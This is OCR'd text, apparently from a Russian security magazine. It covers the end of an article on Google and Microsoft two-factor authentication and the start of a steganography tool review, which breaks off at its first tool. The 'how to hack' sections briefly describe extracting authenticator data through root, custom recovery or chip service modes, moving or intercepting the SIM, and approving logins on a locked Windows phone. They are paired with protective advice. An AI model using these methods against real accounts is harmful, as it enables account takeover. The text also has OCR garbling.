Google Prompt (в компании так и не смогли адекватно перевести название на русский язык, ограничившись термином «аутентификация с помощью телефона») — способ проверки в виде интерактивного уведомления, которое доставляется на доверенные устройства. В отличие от push-уведомлений Apple, здесь нет никаких кодов: пользователю просто предлагают подтвердить или отклонить попытку входа в учетную запись.

Пожалуй, этот вид двухфакторной аутентификации наиболее удобен для обычного пользователя. Отреагировать на запрос гораздо проще, чем генерировать и сканировать QR-код, открывать приложение-аутентификатор, ВВОДИТЬ шестизначный код. Разумеется, работает эта схема только в том случае, если у доверенного устройства есть связь с сервером Google. Если это не так, то всегда можно воспользоваться любым другим способом аутентификации — например, ввести код из приложения-аутентификатора.

Еще раз отметим важные различия между Google Prompt и push-уведомлениями в двухфакторной аутентификации Apple. Если Apple шлет на доверенное устройство шестизначный код, который потребуется ввести на втором шаге аутентификации, то Google отправляет простой запрос «да - нет», который достаточно просто подтвердить на доверенном устройстве.

Другое важное отличие в методе доставки уведомлений: если Apple полностью контролирует экосистему и может использовать встроенные в ОС механизмы для доставки сообщений, то в слу-



чае с Android мы имеем разнообразие версий и вариаций системы. Если учесть скорость обновлений Android у подавляющего числа производителей, у недавно разработанной системы аутентификации Google Prompt были все шансы остаться невостребованной в течение последующих двух-трех лет. Поэтому в Google поступили иначе. Интерактивные уведомления доставляются по протоколу Google Cloud Messaging (GCM), а принимают эти уведомления либо Google Play Services (на Android), либо приложение Google (на iOS). На этом моменте нужно заострить внимание. В отличие от «бесплатной ОС с открытым исходным кодом», как позиционируется Android, Google Play Services полностью контролирует компания Google. Эти сервисы автоматически поддер-

живаются в актуальном состоянии на всех устройствах под управлением Android (начиная с версии 2.3). Соответственно, с появлением нового механизма аутентификации доступ к нему сразу получили практически все пользователи. Мы смогли протестировать работу этого механизма на устройствах, работающих под управлением Android 5.1, 6.0, 7.0 и 7.1. Как начальная настрой-

ка, так и последующая работа Google Prompt не вызывают вопросов. При этом мы смогли корректно настроить Google Prompt во время начальной настройки даже на еще не активированных устройствах под управлением Android 5.1 (Google Prompt в те времена не существовало). Вполне вероятно, что Google Play Services получают первое обновление еще на этапе настройки телефона после того, как пользователь установит сетевое соединение, и до того, как будут запрошены логин и пароль пользователя от учетной записи Google.

Доверенный статус Google Prompt можно отзывать независимо как из учетной записи Google через веб-браузер, так и с самого устройства.

# Распечатка одноразовых кодов

Двухфакторная аутентификация начиналась с одноразовых кодов, распечатанных на листе бумаги. Этот вариант доступен пользователям Google. Распечатать можно десяток шестизначных одноразовых кодов. В любой момент все неиспользованные коды можно отозвать, просто сгенерировав новые. Формат распечатки совпадает с размерами стандартной визитки. Коды можно положить в бумажник и носить с собой. У таких кодов нет определенного срока действия; они остаются действительными до использования или до момента генерации нового набора кодов.

# **Google Security Key**

Этот вид аутентификации уникален для Google. Впрочем, область его применения весьма ограничена. Универсальные ключи FIDO Universal 2nd Factor (U2F) можно использовать исключительно для верификации в браузере Google Chrome и только на компьютерах (ноутбуках, хромбуках и планшетах) с поддержкой USB.





Google

Use a verification code instead Don't ask for my Security Key again on this computer

# Пароли приложений

Google использует уникальные пароли для приложений, которые не поддерживают двухфакторную аутентификацию. К таким относятся, например, почтовые клиенты IMAP (включая старые версии Microsoft Outlook). Пароли генерируются по запросу и могут быть отозваны в любой момент в индивидуальном порядке. Ограничений на число активных паролей нет.

С помощью паролей приложений можно получить лишь ограниченный доступ к некоторым типам данных. Так что воспользоваться сервисом Google Takeout для извлечения информации из учетной записи с помощью такого пароля не удастся. Не получится и зайти в учетную запись с помощью браузера: система запросит пароль от аккаунта, после чего потребует ввести одноразо-ВЫЙ КОД.

# Как взломать

- В зависимости от того, какие именно возможности из перечисленных выше активны у пользователя, доступны следующие способы атаки. Если установлено приложение-аутентификатор: извлечь данные приложения, используя root или кастомный рекавери (к примеру, TWRP) либо используя режим сервисного обслуживания телефона (для Qualcomm - режим
- 9006 либо 9008, для МТК SP Flash Tool, для всех телефонов LG режим прямого доступа к памяти по протоколу LGUP). Последние два способа не сработают, если память телефона зашифрована. Если используется доставка кодов на SIM-карту: извлечь SIM-карту, вста-
- вить в другое устройство, профит. Или использовать любой другой механизм атаки для перехвата СМС.

# Как защититься

Если для генерации одноразовых кодов используется приложение-аутентификатор, не поленись и зашифруй раздел данных. Это пригодится, честное слово! Обязательно используй безопасную блокировку экрана (PIN-код). Не используй Smart Lock (разблокировка по местоположению, по фотографии лица и подобные).

По возможности не используй доставку одноразовых кодов через СМС. Следуя этим простым правилам, можно обезопасить свою учетную запись в достаточной степени. Если же ты не используешь безопасную блокировку экрана и шифрование раздела данных, то все прочие меры «безопасности» будут направлены исключительно на успокоение твоей нервной системы, но никак не на усиление безопасности как таковой.

# **MICROSOFT**

Двухфакторная аутентификация Microsoft защищает вход в Microsoft Account (а это, на минуточку, не только логин в мобильные телефоны на Windows Phone 8.1 и Windows 10 Mobile, но и зачастую логин в Windows 10, Skype, доступ к OneDrive, Office 365 и множеству подобных вещей). Видимо, поэтому в Microsoft решили применять двухфакторную аутентификацию даже тогда, когда пользователь не знает, что она есть. Правда, запрос на вторичную аутентификацию будет выдаваться далеко не всегда, а только при необычной с точки зрения Microsoft попытке входа в учетную запись (например, с нового устройства в поездке), начальной настройке устройства, начальной синхронизации паролей и его восстановлении из облачной резервной копии.

Что делать, если от тебя требуют верифицировать учетную запись, но двухфакторную аутентификацию ты не включал? Компания предусмотрела целый ряд способов, и некоторые из них абсолютно прозрачны. Так, во время активации телефона на Windows 10 Mobile система автоматически определяет номер телефона установленной в устройство SIM-карты. Если этот номер ты ранее добавлял в свою учетную запись Microsoft Account, то на него будет выслано текстовое сообщение СМС. Это сообщение получит и обработает мастер настройки телефона совершенно прозрачно и незаметно.

Если же в телефон установлена SIM-карта с незнакомым номером или устройство настраивается вовсе без SIM-карты, то у тебя есть несколько вариантов. Во-первых, система может отправить СМС с одноразовым кодом на один из ранее добавленных номеров. Во-вторых, одноразовый код можно получить на адрес электронной почты, также заранее добавленный и верифицированный (в скобках заметим, что такой код автоматически отправляется, если система обнаруживает необычную попытку входа в учетную запись - например, из другой страны с нового устройства). Но самое необычное в том, что пользователь может настроить все возможные способы двухфакторной аутентификации (push-уведомления, одноразовые пароли TOTP и другие), не активируя полноценную защиту.

Остановимся на этом моменте: пользователь автоматически (без возможности отказаться) получает гибкую защиту методом двухфакторной аутентификации для некоторых действий с учетной записью, не активируя двухфакторную аутентификацию в явном виде. Microsoft защищает резервные копии (восстановление на новое устройство), пароли браузера (для того чтобы они синхронизировались с новым устройством, потребуется аутентификация), а также попытки входа в учетную запись с новых устройств из других стран. Про эту систему стоит знать, чтобы не оказаться в ситуации, когда ОС требует ввести подтверждающий код, доступа к которому нет.

А что будет, если двухфакторную аутентификацию активировать? В этом случае защита распространяется на любые действия, связанные с Microsoft Account. Любые попытки входа в учетную запись, доступ к электронной почте Hotmail, Live.com и Outlook.com (в том числе по протоколу IMAP или POP3), доступ к облачному хранилищу OneDrive, запуск Skype и прочие действия потребуют дополнительной верификации.

При этом в Microsoft прекрасно осознают, что далеко не все приложения поддерживают двухфакторную аутентификацию. Более того, в компании отслеживаются все активные приложения, которые используют сервисы Microsoft. В тот момент, когда пользователь включает двухфакторную аутентификацию, он видит сообщение, в котором перечислены приложения, не поддерживающие двухфакторную аутентификацию (в нашем случае ими были старая версия Outlook и почтовый клиент Hub на смартфоне с BlackBerry 10). Более того, в этом же сообщении выводится и специальный пароль («пароль приложения») для таких приложений, а также даются инструкции, как создавать дополнительные пароли.

Установив новое приложение, не поддерживающее двухфакторную аутентификацию, ты автоматически получишь сообщение на адрес электронной почты, в котором будут содержаться инструкции о создании пароля приложения. Активация и деактивация двухфакторной аутентификации происходят исключительно через браузер на странице account.live.com. Для действий с двухфакторной аутентификацией можно использовать любое устройство. Привязки к семейству операционных систем от Microsoft нет.

# Аутентификация через СМС

Ничего нового, полный аналог реализации от Apple и Google, за исключением одной особенности. Если во время начальной настройки телефона под управлением Windows 10 Mobile установлена SIM-карта с доверенным номером, то верификация происходит прозрачно для пользователя (система автоматически принимает и обрабатывает СМС, в котором, кстати, не содержится никакого одноразового пароля, то есть перехват этого сообщения на другом устройстве бесполезен).

Подтверждение через уведомление Подтвердить личность можно с помощью специального приложения (Identity Verification App), в роли которого мособственный Microsoft выступать **Жет** Authenticator.

Microsoft C приложения ПОМОЩЬЮ Authenticator (его необходимо установить и настроить на устройстве, которое ты хочешь сделать доверенным) можно принимать интерактивные уведомления «да — нет». Для верификации входа в учетную запись достаточно одобрить уведомление. Удобно и то, что приложение Microsoft Authenticator есть для всех основных мобильных платформ — Android, iOS и Windows 10 Mobile, хотя почему-то недоступно для полноценной Windows 10. На устройствах под управлением Android или iOS подтвердить вход можно, только разблокировав устройство. А вот на смартфонах под управлением Windows 10 Mobile это не так: уведомление появляется поверх экрана блокировки и подтвердить его можно, даже не разблокировав устройство.

# Стандартные аутентификаторы ТОТР

Microsoft поддерживает аутентификацию по стандарту ТОТР. Инициализация единственным QR-кодом, с помощью которого можно настроить любое количество приложений-аутентификаторов. Отзыв конкретного устройства невозможен. Использование стандартного протокола удобно, так как приложения-аутентификаторы доступны практически для всех платформ. Система полностью стандартная; с помощью приложения Google Authenticator можно успешно верифицировать учетные записи Microsoft, и наоборот.

В то же время при использовании собственного приложения Microsoft Authenticator (на платформах Android, iOS и Windows 10) можно инициализировать доверенное устройство уникальным секретом (можно отозвать в индивидуальном порядке). Коды в этом случае генерируются восьмизначные.

# Пароли приложений

Реализация паролей приложений похожа на подобные от Apple и Google. Пароли состоят из 16 символов латинского алфавита в нижнем регистре. Каждый пароль может быть отозван в индивидуальном порядке.

# Как взломать

Про SIM-карту, наверное, уже все понятно, останавливаться на этом способе не будем. Если есть доступ к доверенному телефону под управлением Windows 10 Mobile, можно просто подтвердить запрос на вход, даже не разблокировав экран. Если же пользователь установил приложение-аутентификатор на смартфон с Android, то вытащить его данные можно точно с помощью тех же способов, что подходят для взлома двухфакторной аутентификации Google. А вот заблокированный iPhone - это уже серьезно: воспользоваться приложением-аутентификатором или достать из него коды ты не сможешь, не разблокировав предварительно сам телефон.

# Как защититься

Методы опять же стандартные. По возможности не пользуйся небезопасными методами доставки одноразовых кодов (СМС и доставка на доверенный адрес электронной почты — его тоже могут взломать). Если аутентификатор установлен на смартфон с Android — включи блокировку экрана и шифрование раздела данных. Если же у тебя смартфон на Windows 10 Mobile, то единственное, что ты можешь сделать, - это не пользоваться на нем приложением Microsoft Authenticator, так как оно выводит запрос на вход прямо поверх экрана блокировки. Впрочем, альтернатив этому приложению масса даже в небогатом магазине Microsoft.

# ЗАКЛЮЧЕНИЕ

Как видишь, у каждой из трех компаний — разработчиков мобильных операционных систем есть что предложить своим пользователям. Apple отличилась тем, что предоставляет как самую безопасную, так и самую дырявую системы двухфакторной аутентификации одновременно. Google в своем репертуаре - десяток способов верифицировать логин, работающий на любой платформе. Microsoft выделяется тем, что двухфакторную аутентификацию включила без шума и помпы для всех пользователей, предлагая при этом два уровня защиты. -



ИЗУЧАЕМ УТИЛИТЫ ДЛЯ СТЕГАНОГРАФИИ И ПРЯЧЕМ ОДНИ ФАЙЛЫ ВНУТРИ ДРУГИХ

Шифрование помогает сохранять данные в секрете, но одновременно привлекает лишнее внимание. Если файл так просто не открыть, значит, в нем наверняка есть что-то ценное. Поэтому бывает важно скрыть само наличие секретной информации. Проще всего это сделать, растворив конфиденциальные данные внутри какого-нибудь безобидного файла. Решается такая задача с помощью стеганографических утилит, которые мы и протестируем.

# ОТ ФАРАОНОВ ДО НАШИХ ДНЕЙ

**PCZONE** 

Если считать, что история развивается по спирали, то современная жизнь во многом похожа на ту, что была в Древнем Египте. Люди снова поклоняются кошкам и хранят их изображения повсюду. Параллельно возрождается культ тайного знания - одни прячут информацию, другие ищут способы получить ее. Так что идеальный способ скрыть секретные данные - это смешать их с тривиальным контентом вроде фотографий кошек.

**WARNING** Статья написана в исследовательских целях. Вся информация в ней

носит ознакомительный характер. Она адре-

сована специалистам

по безопасности и тем,

кто хочет ими стать.

84ckf1r3

По одной из версий, криптография зародилась как раз в Древнем Египте. Ее дочка — стеганография, или «тайнопись», появилась уже ближе к расцвету Римской империи. Отдельные приемы тайного письма практиковались еще до нашей эры, но в самостоятельную прикладную дисци-

плину стеганография оформилась лишь к XVI веку. Современная стеганография — цифровая и компьютерная. Последнюю можно разделить на три больших направления. Первое - это собственно тайнопись, или методы сокрытия одних файлов (которые принято называть сообщением) внутри других («контейнера»). После заполнения сообщением контейнер внешне меняется незаметно и полностью сохраняет свою функциональность. Второе направление изучает методы добавления к сообщению скрытых или стеганографических меток (stegomarks). Это незаметные без специальной об-

работки метки, идентичные для всех файлов одного человека или устройства. Например, такие стегометки записываются в цифровые фотографии для того, чтобы можно было доказать их авторство. Крэкеры иногда оставляют стегометки в лицензионных ключах. Они зашиты на уровне алгоритма генерации, а потому сохраняются при попытке изменить интерфейс кейгена и выдать его за свой. Третье направление - внедрение в сообщение цифровых отпечатков (digital fingerprints). В отличие от стегометок, эти скрытые знаки уникальны для каждого сообщения. Они служат в основном для защиты интересов правообладателей, позволяя отследить распространение контента. К примеру, многие интернет-магазины внедряют цифровые отпечатки в продаваемые книги и музыкальные композиции. В них кодируется информация о дате продажи и аккаунте купившего (имя, IP-адрес и прочее). Если купленные файлы позже появятся среди торрентов или на файлообменниках, то правообладатели смогут установить распространителя нелегального контента. Для этого будет достаточно считать из контрафактного файла вкрапленный цифровой отпечаток.

Использует ли твой любимый онлайновый сервис стегометки? Это легко проверить. Достаточно купить два экземпляра одного и того же произведения с разных аккаунтов и сделать побайтное сравнение файлов. Разница между ними и покажет скрытые метки. Если же файлы скачались идентичные (и их хеши полностью совпадают), то стегометок внутри нет.

О каждом из этих направлений написано множество книг и статей, но до сих пор нет единой терминологии. Одни авторы дробят перечисленные ветви на десятки более мелких, а другие не видят принципиальной разницы и между крупными. Для кого-то есть тонкая грань между скрытым хранением и скрытой передачей данных, а для других это лишь частности.

Не будем вдаваться в полемику, гораздо интереснее попробовать стеганографию в деле. Для начала рассмотрим поближе ее основное применение сокрытие данных. Из полусотни утилит для маскировки одних файлов внутри других мы отобрали всего семь. В обзор вошли только те, которые гарантированно работают в Windows 10.

Для теста мы возьмем картинку с обоями для рабочего стола. За этой растительностью можно уместить много интересного.



# **ANUBIS**

sourceforge.net/projects/anubisstegano/files/latest/download

Анубис — супергерой древних египтян. Человек-шакал, в честь которого спустя шесть тысяч лет назвали бесплатную программу. Ее первая и, к сожалению, последняя версия была написана в 2014 году на Java. Поэтому утилита получилась кросс-платформенной, но требующей установки JRE, а также (в случае c Windows 10) виртуальной машины DOS - NTVDM.



